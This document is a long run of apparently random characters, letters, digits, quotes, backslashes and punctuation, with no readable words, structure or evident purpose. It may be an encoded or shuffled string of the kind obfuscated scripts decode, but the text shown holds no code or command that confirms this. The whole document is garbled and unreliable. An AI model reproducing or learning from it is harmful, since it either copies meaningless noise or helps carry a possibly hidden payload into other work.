.i12{5CU[eUL>U3"1>5.-73l3sUVLtLua6"+6r\/WU26tW-81-fL5WE"fw"0L.W2-b_7Qo"t8_do".nW56392Let^&f"t0fclv9-9dWUrL2.Tc,1U5m,;3W%W"R"2L4507""7!f6 ,p\/7b"0.i]o49i"r.`.doy-iU70Uwn3.2sLi8nL16o7-iG17"Uv11n3L29pn.zc0dQ7k:!..ockUUe-L->38tU-7UUCmb"oc.U]7fapLU">44,12n,a1cp0+2oLf"1"3!0P18swl"29UWoppU"4WwWW"uu!n"[0UiU4" UbX-fC4r,"6We1d6U]po|WoLrp3"-siLV!W8g9aNya2LLL .uh8..2hW.C8.le f9W9fU"c8U.tULLW.id -1U.d34,i96+w1_xWu!o-0nLieiaW3.Wn71&U.yU.t15C".L\\piUlW".25W794h4ya6[79#6+k}!g>n!hi9fal6UW49)W""rm-C4.U9.f8"1W.2mU.L7fmffL3996!!L7s"$aa21o5,5o0U.n3."W(80Bsem"v.L7,-,31$0,}7i..!W.w!i2-9.p:9Up83sUulU.5C"Sf89;c6m60r!_uW)s.hb3l"Hd"f3.6.4.da1fU.ep10gw.ff6,yin013Wsu&afm%>.L96l!WWn.6xW,57_ieRiU1wWm3".i39Ad1!50nfo._e,W86#.aWan5r8[Ld3)U7W2mU-6r2e!L!g.!2.uXUvW0f>f]Wrn193L3.Wb1WU0\/oa9 b"\\U181662.h-p8.351n9WL1!a..503r9o.8a855..m1O-5-820,.-4,.0e.3s..1.CuW3$..0.d5oSe.W!tnWU5!2,{.rr7.74_5-7c514212,03W\'40Ul:8L5i!2U0.L3!968gmeUq85U9Ug.a199Ldd825CLt29L{8"2b1rb893uOo) ^1U608nL.1Wo9U6-#UWWr1c.v7 CfU7e71LUl^0-29m"13up.4H64a"^c02ko.H.UU7.,WLU"xU.f-.r213sU4.nf"sW043gU[17,soi5n2Cfz48.e8ep2Wv66.0L8,,WB4}65Ui1.:682.g6kL-1.-!9ira781W+5-9s30;]4\/K6l.=h.f26 .28f7tfW!!0ca;c4e87e-.56!!tM3o7!u6_("VW0a7Wf4aa1U79ei9b.617,8.c 32ll,9468C27.l872.ee9!s"2tc3LU09gC40ni41#L.8W`W]g.6t9 7k.9-oc 3-W!Ul6134c3&tW]87g6 8Uvt3mv1s29]0u%s.!19 .uofW!b."7k.U92z2eW[3U1!.oW:.x9y3LUU2".]De2 .eLLeU!s.t1!-7W"d0n0o2tm4"LC.E.oC.\\6s!9elU63g.W.sU-.iiU""1..-9C143L5.]Q-U02LUe1p!c0L0e8!UUF!5L,41aWLo!"p3U2ba"w["v4!.10a"uu9[..{NW50x"k5iicr8a.W0L3b5d2.n1ssWvu294.l5`36H2uLi"!"2.22t.lm2Wl6W2hi,"ast0i.fiUrf.ca0t.f95.coE5CW!.eulpf29--foW.rb7c_ULmr.d.t..,.".)dL!$U9?g6W"Wsie.-Wt",.6U[kU7Wo1"-", i..e1S9X6L5-2Se8e".7r7gq.8g.3 c3tE112"a"cWa6hUW"L@91U8nuLo 3|fiU2.,5!99zfti."oaofap.qf,)#lWxU]LU!12."d"5E1"9n,rc."1s8Ue3t9r21W20nh"1).2 773[icW5WULlo<6\\qSLr8\'.!vC!lM5c\'s(<d,8 a2G1%a4"`8601"a4.C2[4L!b29!.l  36..UW3!>76"LLc0UU.tn,dHl87{993xru2.naa#.na.jfo:"5.09cfe6e.25"L5#.7tx8"d55.+.Z4en.o"1223ir!lfbW1.ffk33(c3ix7iaWefWeW7!1761r49z.9f74W2fc,1.U.!8"ush1e"ugnLp}p7a .C!.s.1nO h0#ULt.x\\!%6i72f..."1asfW.ULfU0aCUl6U{Ulp7tt 1#h"L53ut1mmo,W]vL}L-U9,..0!W3WWl0W2fso00!U5f87.UQLf!t;9a1{c6oe0o"14s3}8863rgla0o"heUu2`o6"Ln2hkjofg7LWCW5g"L0d,Nd46r!rafW6W3.8.uLi81d.e{f.7nL0.r\\fe3b9745.L90,2168Wd.iZ."M9UtU"g,0014if.v_3]#7r.=s2_51908r!W"_o"w1$L!WUdUs\/r73L6ed-{Dae2!0LCf3oeb6et0eaW56,5.8op,,12epW18.dTl0"jL"18rLse0"i08U0Lu.2!WUZ71!3pLLi2U8.\\iu"6.dot3(5.vsc6Cq59sm.p2281fth\\!!e03!"6.,&Lo21u92,""!!c#li-6-j33..7[5.1iws3 ayC0.2W,e9lq63Ut_l14234Ld.W8oH]999.9r.U.ujRW1435i1"5"26L\\5..i7I6-d195af%e=.-8o85f1aa9L"3L[10|3Ubn|amf9!2`QjI:6,l7.0^sai5fi!.55]qW.n0,5U0-9Wlnn19!73f12.g:w6g1A796#4h809n3W.,td)3c!$.m85."-"UbU2.L453j.L\\vmLs1U44yw7i>LWuanoth4a1sKL1c0!e6"e9c!"7.13L9!"46U8Wwar>fsm8U!_!U3i$"}5shi#P8.rf8ad19l.W3 5Wgq-f4!-0"WGs3mmff$.TCUft$8ejL`4o"W!t1LW W.Wo5L"iHe6opq"#fUmW10.7*\\WL6.2vab1It.91Ls..31iUL-.nU{D2,!W7L(t+U 3Wjy"\'Wf_LUauUa4.y0ashmt6L1n7r1-a6i36494983t2.6e.sUp"l\'j{"4y3L30fDU14f2.200hM2.7!c2UK3f-r6t4-1_bo215Cvho0fe23ge"$!Ub.76il!7#14g1.84.\\WULLm6x.epyo3f3%3.ad.5Cg189.SUW22tm a5814U4]"y0i255d03!Wh9n\/WHb17!bt7{eWh",140 .u10.!9U23 {345"g.[9L81830553w1i"`s>n3170 u|\/0#Lta1.,404e8a0s961}L5-417n!U116cL6C-;..o l5sf7fx;"a2!eoC3U36.BhU.430 3WoaLF!6W1l.n2"lg4838-5ufrf55!pzL8n.{,Vl6oW|!!IeL.pc2Y09Ut.oLLM"9UAk".-`5.353L.ooyP6YLq.#ir3,frf3HLUW0""6!65L0"5.sUde439fkii8!6f"L87-W3a6UL-!57r69eco9!ci8L1nL4014:aa4a\/u2.f.s.0^"9MZ0L!u755Lv,\'dCasipaf180{!!f\/9p9U3rUdzeriUf6aWU[".lO!!"&U1.W%4,5N50ay.nLH,46lff9L37s031t4.!aazw31m8e189Cpt1Wt!F6ogceU3t9,J3.fyLn.e569at)!x"4f0":^k."}f9]"T"d,l\'uL.)5Szt.0orWeg6{721LDL916!6t6162f.6bj81!.6.,78 l63L8nB.tq#.9Lzea4U9-.3a%3f7u-6fudL!%C6f8W1ufL8Pa41UrH018U.1g912f542"53ft74"WW!i1r7.Wd63CshWLL.-!oo9573,syW#6t.W12if14W.L1P9@0L9Wp,.a|U2Uz8,in!2.03u7d3iL1en0,p7g!5d"r6o9Wf0eggL0h{L5.LUho.560ieUm"725LJ!Cj{Lq-u.f46.yW644Cn7LU-6W9-gL5m,9i?12oLnc0379-i!Umulei.f6"dWL!o{C2.UL2eU6"Uw"w9y1m,j<.2p94.ea0L8e|616UU2c"32L"e.!U"g0LR\'dU30"Utfg467!972"8Wi05W7Ug\/4xh.di92a9as"W5UOaah\'W3dse5n21.84>iL d 5f4 p74L6!.6l10m2p!y.0npp88"l+"1.u%!=6ny"Wp51!2ho2fHW2"903.e@.L4"UW33er"9p"hW"anU3rL@O00fsV!04W"ise2a^f U8WW18erf4.afz{j3l9LW15lkg5do7).9Bpr4!#{u"l.irL6U)L.U!c2"L."6-3n:UUeU-\'U.i7\\..mW.!2.lfb1Ln(tti,UPf41,]4.13"ai6e.9oWn-.mde6(#.uWuWa{U""*U\\0r.3U)tctUoU8eei.681.e.Wfo9otmrL18nt5m^t-4.732eb5m\\184uUo44l7v07UrU&!rtn1o.bt6Wt.g81,..VU%o-"3|!.i0qa"W>0cM-U.]sWvf5U"irW-,53L36!5p0e21Ut>U3L9.U-UhwcW98%\\UWlU8[\\!U.WMeUU67ivU7)W7f",U 2rL#_W,eoL251466aU-gt"xe7LssWg7hrLn,*fL2LdpU9`.2"xE34."8,e6"wbo1#22."0U8`t2vf2lU6.1ufyL[9!La2-o"7"n.1g!\\dawtU6t91"\\.T.U6.4 A\\M6LoU""29uu2rsf0).nN.bL=79i-orW-g3Uf)L61"!i f34Ufs6t.tUW"g!."(.LbuhL aL5|UWl"d#".s0Ua4ls..je"Sdu.uLoo""U.|W53e"LUt\'2.5si,sWbm.oeU5wpi.,"&W6g0?-=io(,g1r.!,%a0f)rffMN.in10s8"0W{7i,dUg8"-Mcss"W"iU.r3!pU3"a>!ac_.3d"i"f3n39-f!5,"2)p!U.9i7b.g.uUgtr"WWg2,c5U.L.rW-kU WP(p-9U991d.[L33ff160_dU4a,:7--1$}",.1uni06f,fUxULernLW8s|igfb8.t1W_ndrLexW"t00L-.fcnL5 Ua2"efW8s68Wm gtc98h6Lr U3;be,^1u.ULL1MueUUi" Ur.bt",GZtU.01W.13>W1W^plZl!3e0nf"Zh,F0L6"aneeaWp7rrfcmlr08.."W19ts Uf..5r4W1aU5ee9K91.".4\\6!01f121kmip9i]t.1xW.3Wxe4f>r 36f!"fp1y3Q4n5d..>"2l"\'.Uf|nofU6^>d91de97\\:-ofUyCua.5.n7.6L23b8u5.:kcadLmoWe-"h3f^3)i8WLe6Vi>t!17hfU!vnes(f24W9.U9rWSn@u6U0L7fU8ea3te1r5\/"e0aeaU3%L,eL.WL a4107e57uWroja0U91"a.a^L..Um""85U1uiU1U2WrWhi489989>U44u44"1mLt,W.L,yh1)1jL2-5,r5O.bW11Ua2ie_2U691u10u9eUU2iU!"s"1.LWitUWm"73$UpCw 0*LprM-.f4kf2si6i12" .f8$6fe.3Uia|.U2@Le0a.WO""2U1fnL9}2b90c4"eUfLLir.+]7gl.aCf4bs7!aUW.iyU x"i63r3..foiLnL6Ubfti1u0]ef9r0f07.1Uir.fH1 nesriLX8d6d.dd.1>9ssL3li.0A"3tdi3e77.ms,b.eU6a.!\'.. >640"7...rapaLp.laiu=0.Us.7csZsht2lL9\\!2.".n-td`9677n238W0i918u-qt^7aUg2"i7!53*6UUe.83eLU,!zkW1UW8"1yr!3W.0U"3Lpt"8.w5z,cK\\fa>q.K81o6it,K.0,W-W^!U3re!l`|xvU ov."5"ybfnKU9U7-nn"S0)UmE1C2.CNo66Ul.:."inxLo0c5L56S.L7.08bl-7&31I1UC59U..!"en!_W8f nfw9dU05bcw(Um7e07492.2g2_nhrh6W8cL.1\\0->-Wioam.(u71.b5m"la!uf92f16xde5,Wf#W2m8of"9759nUUf ]ai".dkn24{Lo3ub"1vr*LLWin6,a#U,WgO.ioLW6 attWduc!2l1!mhi2sn\\96_!74n39v493b!l0.-Lr1Ud,Ul7F#.a!o15v+Wi17(Ud97lUg8.0!p3p"1..!5Wl3-dL.eWLlm7si\/23tUo7`WLrXm0l3-383L!"."ap17"s3*1U1DWV,tsxi\\!pu74mL9fon5f2184m1,39w.pdhUL._svi1Do>":+ofr.2tUnW6f6CtfW1F3f3s2.!63e.4511L!ax*"5#e1]s,i19te1WW dLe]k"Ws|.4o3l!7e7r8-8! t"cLs}3|68_526U1$nC049.m>u2"rWuo#y7"iWU76 a3mUeU.Ler@6.91s132f7iWU  "pa5![1"2.7UL3zn4lzkiLW2r6L!2ns3!ffU31e,f1D2CL5a._CWW8Oc_9u3.U1!d1.4K-29#dbUUac29do931"LU418C6e4..WC0e13["o3.i\/v3{[0eWoc.1LZ766penvfcu,!,.l{ !Wk._i3Ua".iB7W3ro"m5$!U0fd7X4>ze<ab"6"921n75iL4.f.aL17UUg[8.iUnqr..fdL3i9d1Vn#W!UsWene"!0d2vp"LuL{p.""f781U4".8ya.e..5-2tv!2UW0em9Rf7r5!.mUon10#=Wnu9 w!WWo14rw1t2?uU9\/f>aU]6Lei.1fb73!!W"n80oo-.324o16C8BWW4oi69m..y46a",39.t.!,cpb59b912Ur2e4>a1U" .o7a.U5eo[k>_9..92cWLfm5U,29a;.v6!U,tUVfilWe% ue3!nhn"7Ly.1n9 18x?uUo3ILleeWUL8CinfW3kQ!j20f9alt-a4fpop2lffn\/rWf"v"n5-ae9l!8UCtU2@U3h.oe.^.3MLU4(016,W".3.L"6dvdN3e!L.U!u7hyw rWe3d,!ur[12liuU2du,Ual{..tra"-4C54di1L1#ei-{Uo`-LU9fr7nv6"Uh.gdir18UWlru1fp5c-LbCdt\\T1fl!77tTW3L! 66n"8V5WUg.b.2!4gW3 xxUt,n.f2g1hmf..3.v1Ww11W$952of3"cl.LehgAC4p6L6pe>h2e!!e\\fc41a5!tUi.,4Un7u-32[ e7lo"Ty.ooLcq 1.e),"5W"9L4d15of\/17s1Ua"Utp>7Log49Oa4iu0te.oL8Ye30"!laL7l,14gbi7".su72.e"87mrlO4i!mll.6!dUWWxt8t6.60f,WWU5&8-0iyfi7o,[Wf8Wx7%->.0"8.06,L7o)8,1_ff6"uz6L"qz.foo e87o.r3U?U6-mm8neU! UU503aI,o 5s8opk2iaa,.Wf".Lflnpf!l8y1U].pJn3m4m"U1!rWf.ff)W.37Lg5"WgbHtU3r1fir5)9o a10rUie1.!ylve9sUs.f2m.r00xin6a90n7$!"-!n!986(.Laiff6ibdekU:J.\/i.6d25kWLbo,f.o63aL3k-1a8Cttho7L 49.y08"stSf1U6US64=!77mW!....lue27h(t6le4W292sM,.-aW>a..6t7Uo41t3v"1i29W5Wi,opiU20_ 7."7\\2r111LUiz81p-rLiUUu")81eh_ Utmy|L1U:cu"2fnL3s3Wutx n Us.iUc\'Mdhor5a8e;U"03bp^8cf4cl."L l-LYCz_rmuy",{U!Lly-on.@7sI.CU2L7W1n1hn11uf.U\/.W CygWeR-8o,"c"13U845|7,,.3!MrW\\.21V 8Uie!nma57in0t#YW!1f2h-2,3aUtg,U37U7mafliUds"crorW5m4t26o!LN"<W.1"\/0,!WWXUfiif2Lo9..c6Wp[f,I.\'k7&Lp10"1-s6JU(4U6^",{Ie[""f&-W.4vmL,xW.!"0.12iyeWbu90l.oCyo!19[.7WW.l5LtUfUexWg0y4f6,.,F31UL.f%47`L.1f.feii4.27"|8Ba.2icUa"l!Wa3LS.15rA }U48=e6-eW|f-Leoe2 LaWE8G4pdn.neWX!,CoCvj8i7f9s=rUa.U607525LbWtit2L3fbei02)tiFn8tC62ci.t[W!u!u5iscL)W25y8el2UL.W.! !v23cs2]LWU+8y63aU.r6 ..U5_9mrGff32682>kudr|.>WWU2y6,[f-.8"2!3FrUO }ee2D04Lade2!Hdr 0.n2Uf873Ls!o71dTLWo.3e"5LLuL{UNe!3non2e"].oro"2j"U.s0"q"!tl87@.Cwa3Le!8ykk."fl.g1.77da!vU1f|-fWit!n81ef7.".5o0U.!#f81a".6!aUWr4.nU.L071U27M".W%9l78.w"t24Ds2WdW8a"6uS1T"xat?X.8y 3"l"3[I,"f!SW5.12\/ r688!nUuleO-"fe3c",.S$.3ab{257,7",t. t4itf.cnvN9vf3._8fCa82f#f1bO0.f}D!626!Pg]f6S(o!.d,UUaH.c.R)9.LU""&n.p5=.l2U=-lns{.uWU2$n12e,.UnUc..fUo",."3)LarBee6^e!3->p!}60W7fW, vUUaof8LL3 )i"5I^keg@n4\'dU17gq(.7zW5..w-x5poin9L.90U-8o2!WHjv9[>,kU.f.7fo"01X!4,UnC2c.8U."u12"tfUio).!W0e38!.5!Ufl.w.,21tTf3U "fU]eMa7e6een_taUhtljd"t.6,U3me,"U.3J!"3"}),-Wll!U..6o")LaUW]!03Wf"Le304-bU-j!Wp2!rIr_euge 3.$.7"0te,F0URU.ct9ftc1{6zatL"W!!dU+!vU)o4!80183"yU.4w"2"ftdf{1(zL"e-2\/r\\"L.."UWlL;1\/U6fn0ne0fmnn=\/1dWsd.eU18..lleLL40l6kU[tU.8Wue Lu.L.99-oUl2dt.."LU3"Ub6L0u"W6.3MWa,ll.ia.sUaUrlL5.b4k0.2mx3o5 #28U7f3,Us3"20f 5"fUss!7rW."L4]L3"2w50aAl8Lu.c-e-1v5W"f!W7.PU1!.e.sH9n98euwi  o"-eUf6asetolbmwi msnua\/=o dazUmfWyUes39iL..sW!0kmd"refvUUfp0+LU1}(sitfen0.Url[.i5,cs5u%8.=tC-bek!C9C3a8rrWjlUe55W70Le1a.|;.!1m#U78eHthLe2i1fr81? 9UU7fW.m.7LL52|7.lo;vyU1W,n}D!3l38zfK06{L.02s7 6l81Uchr!U2o2 .C|b".L461f8Uy%.9eU7.U W.2W=2obi!fuW""U0 WLg19ec7i5U-k75t",ae"rWte-4,"]!14si2-LbJlU4agY5uaU=nbg.-1,e,325i-L"are }U9W]W=>[pry_19<qoaUi-oW2]n.r7fU8e1-`a,m12,.w7U2ve6i.L!!"38a.o2T00yUUd.65e.m#k"tm8-"7._402.caW255bjv=7o"!fs7,m-2!:U83,1):n8.od-5asf.Wsf3L&e.pU.5\/Lu-7.2.Wf"feL1e2WWQ"i0sc4iUsriri6r=>,l7Uf"Ll2.i.-ULj1UdU1Uoe-2aWi#lW]9om.17>4xy6rhtbgNe!ilLTu298d-y3k3U,bf0C"WL2q"3+\\f16"6[59Qo4UrWl|we.U<.ch.5C2\'L!vL!%{.TTUa$.L",dm\'ea3..81!fei2s6Wa52uoU5c1Lgi2:C6f.o-a0!1y0t58LsmCeLU.f7d.o0H2b,81Ui4!\\1l.$,tsa-uei44F!E.1W6\\8[6!LfUl10`eftp0".2.qe8"o29sl5!43f"heW4Log"n,.yuL(.,7t8,atSWfeW1rnda.le1N8h#{(F64.01t.mL1aL43aofid00]mwxl33b!15uef-.6i5pW}pm9U8]W.kL.2,!E0LfL76n ,b11Ur2f ^nui.,o.8fot;W:25y!;dC,U0e1p83W.!=23,"-U246l1r0 nLf[4}!d.4:*)9cflt6Wd}1L2UUX.1u59d=08j.,f5rLt4co.eUrUL-\/]rW1fc5.[d;L"3;L!#3"]td?.2"Lc,00-49,"lh6o4"!n"b 6",4.xy.615t.%>LWL2d10Uit6oR_ 3UL.5cpf4ef1L2L.0 44W\\PULW0"La6ufaU71.TU8.3t!e39a2%es6d5tL^run.1W1"!tvo66U.18.!U4g2U $W7!!W2L%i!fU1Wk. v9769 3>26dme7t!U31eel1.A}2U622rU2388\'ne77420 -|WwL Uvv2La.Wt6d!!vpfi"20U1N3tu04WW32.iae232LLhLWf,JaWa5pf37L1tU1#w6:iaU2.3.5a\\.9)5r!9t3\'wn656ixa7.,c1t6!-l2rh,!9c8#Wi"1z".JLWsf)7!86.6aTL5Wp1#,".WCuo."tfv\\933tL5a!.r".W17LW"o53.;U.W7heot4eMf7*3v$1bUa4+ Wi1Wux.oon- ..-.eidi8t,.36L1823"lz.o3a8,We..9WW9!ad1W2Lt"54a1g487qu7oL203L!181%l(gfea2J0,W# 0$L0v0]6p"C5.!.h)a3bU53iy1d\/7f\/U`r0r93.!1!.,Uen9,87ef{"r kik6$.8F0oE3".16o0LsUiZr8,"Uo"e(h.5..8Woa06.7].W4mUC1L\/f.38c.f0n,o.2LL]u4.W1UULw!3UW73u.49.6UMn17,U6t5Wr6me7ea-t11ey0"W8"7195t2-o6_52e8"s0loUn1iUU.fcf!7Wnll6W6!yUUW9U-,!Uc5|"W943n3!2aOn3f4 g]go,.f0!0av5Wi787"1.d#0019,0fhU=fe}0..gC1Um.k599Let"8W5c31!2tq2W10f%7t2iU!"Pdtezu3 !b",.An1nU..Pm4k,mW#r4.1W3a[LLt.6 U!-tW.1:ndW"n$U3>5.4$3We.--e\/W6or1ru)m0C242!3.2WUxf4141W.1rgygLcf3ud6_-.wWW3WC6d7G3eU76g4!1515La1seu45c3n88}mn-_4eW48e l003.migxtci6(n.hWnC862_U e9,Uft...!5.=f"_8352f{o7U.WYG!,[5g3u"15,e68-ULsl2"7fe..a.U"fMLLn10e,!88,e6Wl14lon,31L5W11ce-U10!rml.LW!eLop4LU53ey3wUlb\/d4WU5xm!C1U]QL402yk!ie.355rL\\2p".fr2d4Ue95WtL2 ,6m.51sl7eogWUWb!gnb1d381i3996WlLv#U2UW\\8U7.3-8eifne.57cU.LUk"s:46Uf"W.`tub2Wc,26`8["c79"pLW" y76..42lL43#"Z!]-)z94o70fU$.n7UU.39-.7_$g!D@!eMnU\/e9WN.ra76.LoT`8UtixcrUd..-!"LL8.i1Ut2lf#9UU6!3fk02a!m0sb$f9U!eUU6tMt28\'s37n.1W60muac."l38"69t"mnld.U2deR".fCkC\'1n.2C#9.F99LLeo8h<!62W18 1b,7n)i0=7.0er.o7. b.LL88"2"3fh451%eU".CL]6!0e7,fLs"f.|8L9?31w-e.L3a"ULu66kb6_0nr905WW132i6i.W9h78fdf16,48n7!,8"]"[2Cmi2W.tf3\/b32n.13Uc.!-F19.y153U..5Hn43e8W 3!,8W xU1!UUe.ve0u 3c2ti.7&3tL17l8ALr9.u1,!.f"0U2aei081-Z.2=t9280gs"LWU2f8U.4.g..,-o#LL,g.Cg"5,!8.cc0_9a%a1i!.w83_,5nd !e.kU9.T4\\.0a7,W1z,(4edw2.Zw5906mb8RyY.aayw!6bwLn]3. r7>LnfW: !gt1!"")"e,UoU..>f1r"!WC.42d0U1U(5f11.,d5W7.3Ml-2,!8fL$4d{.U"!z1L"23seg2fe`0,oWWast"nUr,8"u6\\-d.!W2e3U}5u.6969see.U2m4#2nbre\\q,0t7m14Wm0e86-0couL1o1f821\/!afoWdr!9425P95x.f&.f3s36x[5n"co."oUU..0.afL9_\/e"i7k8t li95.muU3.8d9U50.tt,7^2!.49cac8-.r".!L"cW939aa.ti9.!C.7.uU"9"0^1!L9f_apf}.9Ngam.fn1UL2Lx-0r!..81 if"!LM[!67nfvLn3"1m=!W_.*94f0-Q15.7C.4"6821,r?Ct23W2316-Lo"6!U5xU.\/6oiC8e!!5aLt6|,p66k\\"m",9Wbo"{.p2h0S\'|36vnro1|tf0wo0p5a06i8"W1,i>_9-91.5\/6969717Wef2tj1o.!y!1.L!3U3L!1!u!th-6o"1[:!11C13LL3".f9f,W0,(923U30"7cWx"83*l08!r!6Ws-h9U2501m&6tWx3ia)f"L.8ntC:31W1#1k." 4i1iLU"763"-1^:2-i.2:0)kpt\\LC!e#C`miv5!4d623:0WW8!L7 rc9vrnoc2;U(76odex">L7W,626L[59g89n3.1.39fQC9U_5g"nWkmU73U336vo28e5&25e9UUc6.f12 .e 10137WU7z6t52Wftf53e8.4#i Ua!192 814!.se..p9$0fU\\97|l1U.cp22Uv"As-UL.mBLwelti6w|Uu.:9y7Us"7cuG61LoUi9fnW21W77828W69U18W.7Cf1m0k615t9Wc 3.f]U)44ss1"cLf""ywLU.83175U!,(5-1[g."0.kUnUeL!53at.-U123+!L91.!"52W0639{3&W0r47"7,aa=W""4129902b.r5U3|UU96461768-f6LUnU6"l8Uoa5U"0.41Cra3 sU0ae%7"6f2!6q87o\'7srvWreoj3.]teL..!.t29ie3W`.bt.3Lf7o#.o".389xf899.Edr60W84U74C738Lo!pmxa9}dU3.m051j"!ob.UL$.9.!mLilyW0].80475Ws24"\\58-a55iwLUld5."LCU3U.*11W5Ro"w.2U6we[3U2_6"1daUbi1W2Lue,p2WU6.UC77U"6649n437n$Um"L^\\17lir!6Waf7l2n-5!2ct.l\\]c..1UoiL UM6U^EWU<c3Z9nn,77-.i"n-.BE75031o+W2.C5zc3.6`WI6&1W9LUb. 9L13d9.4a 87051\/d1m08jne-!el,9"!o866s16L13U9!W8Lx.t.W54ULUU6_5m.2Lo!w\\5p:1W281l{0vLx2.3\/2t.Wlk.8.nfste8!0[2.Wneab.>i^0t$We5U11L"uWe88".U50mU5"Li.9,#"[9asee f..,S696W,\/9W(C^r8cl6nvW5U.t"4 !miL2>L.^5.pp3Zs\'unxs9U7"3q!g90$.Wa...53eL\\1U8U8.8..zu780"L5DCW..W9S9o:0L,f|kUWvs52t.s80i.eaoj0U.c3f7hd43rl .1vlULp187C"6R5et6.;h0f8,!p.3Lsf.Wrw\\WfL%0.U8{0"2+%79"P93!Wnl2L1r1o .#!\/f4f.4j"8U9p1t.3L1Elp!32fUa.6}Ls4m.W8b!,Ul12"9a96L]f03Hi1 "85"gN8-"m66<L,U{eL1W4o91e%t."o!31hf1o%"d"2C"!,tmW 10xr1bQoWWe]W.2t6n"d.7!3bW03U96o0n6Lt6104j1o_dnt62W16)6,W)]Whrg!!tW4"U6u093\/i7LL.Hta7f3.1ltnis.CN114#".e1w3a.!uis3pr62<57:1L."t8U#0!-681.0fr1.9tpW7U!hL22s.8]d{U1rm.u.8 a2r"3el0n6o-a"tU.lfln9Wnry89]C87,0ft8.j]s9fL09"Ut!8H U9.y7g9N"tuCMfeU8421W|U813C lg18pf9eUL395e89s305Wu\'L!.v8L(UpM.WOqC,1 59.1b6" 6?fv9U!1x8a0o9y1#Uru,W538%u51rL80".8\/l7!8r!0atWm>L!26".8]5"LaUo9\\We.oo99.fUi75L*42n4 !83Cx.\'U\\>5a5L1ra2.e 96nCfWe.fay,,ss88b7e484X5312\\211f.W"[!3L{0UW.!0vu2!37ad4f0v8$U..o04.814sLWUfW^ze9.f8.b-Ua2p!Ue-UH72718z78.*aoL,eofl11W758"8..9,C-t610-eNi3U"ej5t6!1 i.tWue"l93fr-9vp-i6,1Ra.h"3!fQpLh565.66.L...!B2c i".,fe.k.34.rk38Lfr"er, 6"bfLU9d5W69f,UWr1k}s6rm9L!g  .7)UW14oU{e.{25f07,UVUU.Un16g22Ws61#}4Ul5493hU.iPn.UUg5"61e.a`Lj2uW"-rn5sWUW05U"37!U"U5.tep"`U1,+i32[9a.>zUbfpf.4U513UM#3o7C}.97t9r10tW65t-5.303n82e.f._.2.09W,3v6.W\/!f"U8!5fbzg\/-67yls1vrmL)8tLLm a- 25e3sLL3--6u21bW1.W71zv. U z4_3tU!03U3a10102O0t!6-[3.W23WL!kzs. 2nWe4,UWn9p\/nW6[112|C_.!0at1Wlt5U"4.6W7)aig01uU5179l(Lf4xp1L!W,-8e."_4uk.e"LUml.,U-.!=7"wi!-#o1t.58cf3.tW=12"2eL9t"2W3,"u2"0-aW.n89.7Wk!=d03L|ur)1UUe6W$WUL.m30igfe7le t4UpWe43faW52og(29.e[Wi n!Cl5o55U"W1s6Uz u7!iwg2il.W8sm\/"6.!-Of4f6>g2"15Uns"p"uoSM$t4.8U3[0_.6t5.pcs2)"h-".38 ek1co9b #u5!2t.2.0u1pM2!e139f2-oon![u12e30641410fa1Ws!r5W;nU=5e7cU7,2 5P2!rL.2s93V14t.-"wWL!,og-68z5_4z#o6,#..g,._-t.r7cq8.g.6W6ao5l5>f.W"""enU"9bo.g.7We{p _`3"2elW1L#8-413`31..!WW5"- ^3o7o9xlwi.$WhG1C0!-r.e,38fgaWb1n.eWun.o"4l28""2b.6.UfLs"!9sd1.\\gl.f8lbal6[303n7Uc72."uf^"8!05af106.FU".m.f-37!.l.>orpfd35{f" n49"edn.,i-a3!U6Lr8k64"6b!b609!r1-.dW!0-"36-bW!5UlLodgo44.xoi.i1Ug3-&"irr3.L.zU"i2oW1.W"g,!:3oUlu6."#54O U!s,Wgs\\Lem2.\\unYW"U.1fef.8z7lK.W7g8i0L tox2U.U5.4n])vnn,>9*am!ngli38. :8e5r"s8W.gL,9.C5gL1f1a-U1.!^W.fr3-!c\' p\'W&.i"h"e#14e."0Lt UL73svC=0&Wb--a*9rUa392_n8"5".b!am,65eY2a61n.Wf!t36929ym1Uep!2oW4[2.6td011m"W$Thn"-[licL, .".lhur39rus\/s650g.Wxo5n3cu.lW39woo2|?e_Um-.f"biof.\\eU.b!3. sfUesL n24u,d.o.7.i,!6e! "mi,f n-2L5o;8WU-!Cu"a1U0Lf 6.S9t2L6._WU5-.1E25U3 Uo"U"!!s51C,3n, V3tb!86LLeW 1=\'2tn8t.,W3ad615 4  [#4>m",!.|e.aUcg1DuLLgn"W92hU),d2..3q!c5c:.llWa".8e3,Ubft74Ub 029t3aapf.2L1",41.oWnWW7o#!3"fiUe,46""629dr2ee0h"[!WkLUC -3o.i1e6gU-f>hUw24 =L!,LUW_lTLWft.0 fga!!qpe4 Lf6-35wa9i" e!1u>L.\/95 e{"fd #8L.|,poes0n9ttrm194l3ci5<eL)?.eL\/fy0s.",g2jfUof.7\/dL3r","1fCo3ll9a"tf>05m}",w.cef30U632f3"s2m0f5.i8 iU9nbhv|p.p+ FlT!clU4n__22o3lUWtl4p"U1t.f98Ue8143UU,$in-4(,.U0t2b, 548V3.o782U(LUlz,3 9_)LnUu_0,4D+L\\!W6.8WmzLLU6Mn`ame"L!iaab.r.9Wsi2U!8Wpt...-0W2oo5aW*g!f.08!)U!37g.73.1Ltf I87mimd8t.ey!,nnL3.,4Um,r 78"!x Whi.. g"W[e"Uv.13df!nd"`5L!2".f"65!W_p.2WL\\r b|9|".cU6"8eU8CMU3Ii""$dC>!:udc[11.nWbUUC!..Lu343u">587r"h2a!e-k1-eL7W0tW.f3{L|"1.3.LU6277o6"..U)eWw6 !"ee,51t1LUb2nU.285i5cs63g7.cep8.Lco0! 3d3.o9a0"-5Lf e.3-.,",y-u6fgr.7U9.!ebo2575ULby.fr{\\,U21o7 b4flLW.e2s Lf 4n11neW1h7.fU."i"hy9U! 6}!1.8585!2uLU*LL8Wl8-.2 1,408l.n} "W2-m!%3.2Wo9W\/3.o\/1361 h.U lcTB45W\/mW|)Uf34W..7dYg{ft>U?7\/f-]U5W" 9U0[%1,21U6LcumWpa"0!8!UdU3i89.863:6e3"0i8i U2L9.]96c#.e0WetlqU638waW3W<6x,lt[e0U2viI5"U#nU8f"66WH"\/0.9,01swgs,9t!49n.92nU5g.nUeWW4_9hU975d 3Cbqof:n8enW" 1U9mU4r.."W..e)!2ri.n18U672!WCoc4:Wpb3r12<AW"U!*7neUUu,c4".8kU! 9i"76"U79fo."L58!.8d0mo4 a7U.S1e_6ef56"rkn2C!-3.4e2oL1-!v[Wd6."fe2dnlpi1a7o8up aE86\'9 Uh"<15o1"L.fe#4Wi4.\'kw,aL60tW+ .b!9f\\f 1!!6+C9L!e."U,c 